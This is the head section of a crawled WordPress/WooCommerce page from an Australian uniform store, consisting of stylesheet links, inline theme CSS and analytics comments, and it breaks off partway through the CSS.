

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prouniforms.store/?attachment_id=105505
body_size: 32310
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>SW28A &#8211; Pro Uniforms</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; Feed" href="https://prouniforms.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; Comments Feed" href="https://prouniforms.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; SW28A Comments Feed" href="https://prouniforms.store/?attachment_id=105505/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prouniforms.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprouniforms.store%2F%3Fattachment_id%3D105505" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prouniforms.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprouniforms.store%2F%3Fattachment_id%3D105505&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-payments/dist/upe-blocks-checkout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://prouniforms.store/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://prouniforms.store/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='nb-fw-font-icon-css' href='https://prouniforms.store/wp-content/plugins/nb-fw/inc/src/nb-fw-font-icon.css?ver=20182108' type='text/css' media='all' />
<link rel='stylesheet' id='nb_elements-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/css/main.css?ver=20180324' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/swiper/swiper.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nbdesigner-css' href='https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/css/nbdesigner.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopanel-modules-css' href='https://prouniforms.store/wp-content/plugins/woopanel/assets/css/modules.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='faq-frontend-css' href='https://prouniforms.store/wp-content/plugins/woopanel/assets/css/frontend-faqs.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://prouniforms.store/wp-content/uploads/maxmegamenu/style.css?ver=d926b3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://prouniforms.store/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://prouniforms.store/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-solutions-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/css/nbt-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='frontend-solutions-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='frontend-solutions-inline-css' type='text/css'>
.nbt-icon-search:before { color: #444;}
/*# sourceURL=frontend-solutions-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='nb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1768938342' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1768938342' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mCustomScrollbar-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/ajax-search/assets/css/jquery.mCustomScrollbar.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/brands/assets/css/owl.carousel.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://prouniforms.store/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-teepro-svg-icon-css' href='https://prouniforms.store/wp-content/uploads/smile_fonts/teepro-svg-icon/teepro-svg-icon.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://prouniforms.store/wp-content/themes/teepro/assets/vendor/fontello/fontello.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nbcore_front_style-css' href='https://prouniforms.store/wp-content/themes/teepro/assets/netbase/css/main.css?ver=3.2.0' type='text/css' media='all' />
<style id='nbcore_front_style-inline-css' type='text/css'>
@media (min-width:1920px){.container{max-width:1470px;width:1470px;}}#site-wrapper{background:#ffffff;}.nb-page-title-wrap,.single-blog .entry-author,.shop-main.accordion-tabs .accordion-title-wrap,.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-message,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-error,.cart-layout-2 .cart-totals-wrap,.blog.style-2 .post .entry-content,.nb-comment-form textarea,.comments-area,.blog .post .entry-cat a{background-color:rgb(247,247,247);}.products.list-type .product .list-type-wrap .product-image:before{border-right-color:rgb(247,247,247);}.main-logo{width:100px;}.dd-select .dd-selected img,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .woocs_flag_view_item{width:10px;}.dd-options .dd-option img{width:calc(10px + 15px);}a,.widget ul li a,.footer-top-section a,.footer-top-section .widget ul li a,.footer-bot-section a,.footer-bot-section .widget ul li a{color:#000000;}a:hover,a:focus,a:active,.widget ul li a:hover,.footer-top-section a:hover,.footer-top-section .widget ul li a:hover,.footer-bot-section a:hover,.footer-bot-section .widget ul li a:hover,.widget_nbelement_contact_info ul.nbelement-info li:hover i{color:rgb(4,181,145);}body{font-family:Raleway;font-weight:400;font-size:16px;}.button,.nb-primary-button,.post-password-form input[type='submit'],.teepro-button button.ubtn-normal,.teepro-button button.ubtn-mini,.teepro-button button.ubtn-small,.teepro-button button.ubtn-large,.teepro-button button.ubtn-block,.contact-tshirt .contact_right input[type='submit'],.category_banner .vc_column-inner .button_comback_shop a,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-content .readmore,.button_joinus.vc_btn3-center.vc_btn3-container a.vc_general.vc_btn3,.dokan-order-action a.dokan-btn:hover,a.dokan-btn-default.dokan-coupon-product-select-all,a.dokan-btn-default.dokan-coupon-product-clear-all,input[type='submit'].dokan-btn-success,a.dokan-btn-success,.dokan-btn-success,.dokan-dashboard-content button,a.dokan-btn-theme,.dokan-form-group input[type='submit'],.category .blog .bt-4.nb-secondary-button,.intro_teepro .readmore_teepro:hover,.single-product .nbcs-section .nbcs-add-to-cart-button input[type='submit'],a.dokan-btn-theme:focus,.dokan-btn-theme:focus{color:rgb(8,0,0) !important;background-color:rgb(4,181,145);border-color:rgba(0,0,0,0);}.woocommerce-order .btn-pdf-preview,.text-notice a,.woocommerce-checkout .woocommerce a.button{color:rgb(8,0,0) !important;background-color:rgb(4,181,145) !important;border-color:rgba(0,0,0,0) !important;}.button:hover,.nb-primary-button:hover,.button:focus,.nb-primary-button:focus,.contact-tshirt .contact_right input[type='submit']:hover,.button_joinus.vc_btn3-center.vc_btn3-container a.vc_general.vc_btn3:hover,.category_banner .vc_column-inner .button_comback_shop a:hover,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-content .readmore:hover,.teepro-button button.ubtn-normal:hover,a.dokan-btn-default.dokan-coupon-product-select-all:hover,a.dokan-btn-default.dokan-coupon-product-clear-all:hover,input[type='submit'].dokan-btn-success:hover,a.dokan-btn-success:hover,.dokan-btn-success:hover,.intro_teepro .readmore_teepro:hover,.single-product .nbcs-section .nbcs-add-to-cart-button input[type='submit']:hover,.category .blog .bt-4.nb-secondary-button:hover,.dokan-dashboard-content button:hover,a.dokan-btn-theme:hover{color:#ffffff;background-color:rgba(4,181,145,0.8);border-color:rgba(0,0,0,0);}.woocommerce-order .btn-pdf-preview:hover,.text-notice a:hover,.woocommerce-checkout .woocommerce a.button:hover{color:#ffffff !important;background-color:rgba(4,181,145,0.8) !important;border-color:rgba(0,0,0,0) !important;}.teepro-button button.ubtn-normal .ubtn-hover,.teepro-button button.ubtn-normal .ubtn-hover,.teepro-button button.ubtn-mini .ubtn-hover,.teepro-button button.ubtn-small .ubtn-hover,.teepro-button button.ubtn-large .ubtn-hover,.teepro-button button.ubtn-block .ubtn-hover{background-color:rgba(4,181,145,0.8);}.nb-secondary-button{color:rgb(8,0,0);background-color:rgb(4,181,145);border-color:rgba(0,0,0,0);}.nb-secondary-button:hover,.nb-secondary-button:focus{color:#ffffff;background-color:rgba(4,181,145,0.8);border-color:rgba(0,0,0,0);}.list-type .add_to_cart_button,.nb-primary-button,.nb-secondary-button,.single_add_to_cart_button,.post-password-form input[type='submit']{padding-left:30px;padding-right:30px;border-width:1px;border-radius:5px;}body,.widget ul li a,.woocommerce-breadcrumb a,.nb-social-icons > a,.wc-tabs > li:not(.active) a,.shop-main.accordion-tabs .accordion-title-wrap:not(.ui-state-active) a,.nb-account-dropdown a,.header-account-wrap .not-logged-in,.mid-inline .nb-account-dropdown a,.mid-inline .mini-cart-section span,.mid-inline .mini-cart-section a,.mid-inline .mini-cart-section strong,.entry-meta .byline a,.comments-link a{color:rgb(2,16,6);}h1{font-size:25px;}h2{font-size:22px;}h3{font-size:20px;}h4{font-size:18px;}h5{font-size:16px;}h6{font-size:14px;}h1,h2,h3,h4,h5,h6,h1 > a,h2 > a,h3 > a,h4 > a,h5 > a,h6 > a,.entry-title > a,.woocommerce-Reviews .comment-reply-title{font-family:Raleway;font-weight:700;color:rgb(1,5,0);}.site-header .top-section-wrap{padding:23px 0;background-color:rgb(0,0,0);}.site-header.left-inline .top-section-wrap .header_top_right_menu,.site-header .top-section-wrap .sub-navigation{margin:-23px 0;}.site-header.left-inline .top-section-wrap .header_top_right_menu ul,.site-header.teepro-header-1 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-2 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-3 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-4 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header .sub-navigation .widget .dd-select{padding:23px 0;}.WOOCS_SELECTOR .wSelect,.WOOCS_SELECTOR .chosen-container,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR 